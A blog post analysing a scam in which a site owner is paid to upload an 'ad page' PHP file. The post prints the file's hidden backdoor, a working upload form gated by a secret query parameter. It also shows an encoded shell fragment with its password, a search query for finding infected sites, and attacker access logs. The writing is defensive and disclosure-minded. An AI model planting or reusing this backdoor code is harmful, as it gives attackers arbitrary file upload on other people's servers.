Advertisement Proposal Scam
So a couple of nights ago I got a weird e-mail from “Diana” at dianabem501@gmail.com. It said:
I have visit your blog https://codeseekah.com/
I can pay you $200 per month. Contact me for more info.
Intrigued, decided to respond and see where this scam went. I replied “What for?”…
…getting back the following:
Thank you for your reply.
I need one new Page Ads.You just need to upload a file(page) on your site/hosting. I will give you $200 per month. Payment will be via paypal. You will get payment within 3-7 days.

You can see following example of Ad page.
Domain URL: http://www.software4airlines.com [very probably a legitimate site]
Ad page URL: http://www.software4airlines.com/70-687.phpI have attached file(page), kindly upload it on your hosting and give me inner page URL.
An attached PHP file? I’m pretty sure it’s a backdoor… and it was! Amidst the seemingly legit HTML markup and some crappy “total users online” PHP snippet from Chinese sites, there lay a gem in plain sight (added linebreaks for clarity):
<?php if($_GET["lu"]==93){?>

<form enctype="multipart/form-data" action="" method="post">
Select: <br /> <input name="shang_chuan" type="file" /><br />
<input type="submit" value="Shangchuan" />
<input type="hidden" name="lu" value="93" />
</form>
<?php $shang_chuan=$_FILES['shang_chuan']['tmp_name'];$shang_chuan_name=$_FILES['shang_chuan']['name'];
if($shang_chuan){if (!move_uploaded_file($shang_chuan,$shang_chuan_name)){}}}?>
Just like that? So basically while I, as a clueless victim, am waiting 5-7 days for my $200, “Diana” is going to upload a PHP shell, eh? Ah, but I’m not a clueless victim, madam. I modified the script a bit to give me an insight into who is going to upload what by changing where the uploaded file ended up so I could read it afterwards. A nice little honeypot.
Swiftly, my response went out.
I have done this, please see: https://codeseekah.com/70-687.php
And we wait…
Having checked the original page for the backdoor, I found out that it wasn’t there. But I was pretty sure that I’m not the first and single target, so using some Google-fu I tried to find victims. Search: allinurl:"70-687.php", and sure enough, legitimate sites with the backdoor, which would show the upload form once ?lu=93 is added to the form.
Surprisingly there weren’t many, less than half a dozen. Either this is new or they just use different PHP files. Okay, so while we’re waiting, let’s get these people aware by sending them an e-mail with a short explanation.
A day later “Diana” wrote back saying:
Hi,
For payment kindly mail to the client “support@examtrace.com” with following details:
Your Site URL, PHP URL, your paypal ID
And also CC to me.
Did what they asked. And two days later got the following angry email from “David” at support@examtrace.com (site hosted by GoDaddy):
It doesn’t work. Please remove it at first
Regards
David
Checked my safe directory and sure enough I had 4 files that they tried to upload. Two of them were a copy of the PHP Resources page, probably a test after they couldn’t get their script to work. The other two were the script, encrypted of course.
$password = "8ffc4674e44d1dffafe02b58603a9621";
define('VERSION','kaylin');
/*Starting*/ $register_key = array
(
array
(
'CQ9jnUNtDTIlpz9lK3WypT9lqTyhMluSK0IFHx9FXGgNnJ5cK3AyqPtaMTympTkurI9ypaWipaZaYPqCMzLaXGgN' ,
'nJ5cK3AyqPtaoJS4K2I4MJA1qTyioy90nJ1yWljkZQNjZPx7nTIuMTIlXPWwo250MJ50YIE5pTH6VUEyrUDinUEg' ,
'oQftL2uupaAyqQ1aLwVmZGVvXGgzqJ5wqTyiovOmqUWxnKVbWUA0pvxtrlOlMKE1pz4tp3ElK3WypTkuL2HbLKWl' ,
'LKxbW1kpWljaYl8aYPpyZwpaYPpyZwVaXFkupaWurFtaYlpfWl8aYPqpWlpfWlVaXFkwnT9jXPEmqUVcXGftsJM1' ,
....
The password hash is md5 for “maxx”. A similar script is found here.

Ran it in a virtual environment, was greeted with a simple input box, typed in “maxx” and got a shell.
The encoding is Chinese GBR, so this is a Chinese backdoor. Some of the strings matched php.backdoor.determinator from Sucuri, but I will be doing a full decoding this week to try and find the source.
So here are the accesses to the file:
157.7.65.245 - - [29/Jan/2015:11:45:24 +0000] "GET /70-687.php HTTP/1.1" 200 4945 "-" "Mozilla/5.0 (Windows NT 5.1; rv:32.0) Gecko/20100101 Firefox/3.6.28" 106.186.122.247 - - [29/Jan/2015:11:47:14 +0000] "GET /70-687.php?lu=93 HTTP/1.1" 200 5029 "-" "Mozilla/5.0 (Windows NT 5.1; rv:32.0) Gecko/20100101 Firefox/3.6.28" 106.186.122.247 - - [29/Jan/2015:11:47:23 +0000] "POST /70-687.php?lu=93 HTTP/1.1" 200 5029 "https://codeseekah.com/70-687.php?lu=93" "Mozilla/5.0 (Windows NT 5.1; rv:32.0) Gecko/20100101 Firefox/3.6.28" 106.186.122.247 - - [29/Jan/2015:11:47:49 +0000] "POST /70-687.php?lu=93 HTTP/1.1" 200 5029 "https://codeseekah.com/70-687.php?lu=93" "Mozilla/5.0 (Windows NT 5.1; rv:32.0) Gecko/20100101 Firefox/3.6.28" 106.186.122.247 - - [29/Jan/2015:11:48:05 +0000] "POST /70-687.php?lu=93 HTTP/1.1" 200 5029 "https://codeseekah.com/70-687.php?lu=93" "Mozilla/5.0 (Windows NT 5.1; rv:32.0) Gecko/20100101 Firefox/3.6.28" 106.186.122.247 - - [29/Jan/2015:11:48:17 +0000] "POST /70-687.php?lu=93 HTTP/1.1" 200 5029 "https://codeseekah.com/70-687.php?lu=93" "Mozilla/5.0 (Windows NT 5.1; rv:32.0) Gecko/20100101 Firefox/3.6.28" 182.186.172.141 - - [29/Jan/2015:12:13:50 +0000] "GET /70-687.php HTTP/1.1" 200 4945 "-" "Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/40.0.2214.93 Safari/537.36"
We have 3 IPs 157.7.65.245, 106.186.122.247 (who did the uploads), and 182.186.172.141. There were no external links to 70-687.php, so these aren’t legitimate visits. They might be vulnerability scanners, although as shown above the 70-687.php file is very rare.
After uploading 106.186.122.247 tried to access his backdoors, which obviously weren’t there:
106.186.122.247 - - [29/Jan/2015:11:47:37 +0000] "GET /cachemaxx.php HTTP/1.1" 404 47 "-" "Mozilla/5.0 (Windows NT 5.1; rv:32.0) Gecko/20100101 Firefox/3.6.28" 106.186.122.247 - - [29/Jan/2015:11:47:57 +0000] "GET /cachemaxx.php HTTP/1.1" 404 47 "-" "Mozilla/5.0 (Windows NT 5.1; rv:32.0) Gecko/20100101 Firefox/3.6.28" 106.186.122.247 - - [29/Jan/2015:11:48:12 +0000] "GET /cache.php HTTP/1.1" 404 47 "-" "Mozilla/5.0 (Windows NT 5.1; rv:32.0) Gecko/20100101 Firefox/3.6.28" 106.186.122.247 - - [29/Jan/2015:11:48:22 +0000] "GET /cache.php HTTP/1.1" 404 47 "-" "Mozilla/5.0 (Windows NT 5.1; rv:32.0) Gecko/20100101 Firefox/3.6.28"
157.7.65.245 is from Japan, 106.186.122.247 is a Linode node in Japan, 182.186.172.141 is from Pakistan. These are probably owned machines, I’ve sent abuse reports to Linode and both ISPs, as well as Gmail and examtrace.com hosting and registrar. These guys didn’t know what they signed up for, they should have at least checked what the site owner does for a living.
TL;DR or the main takeaway: never upload PHP files someone sent you, especially if they promise money for it.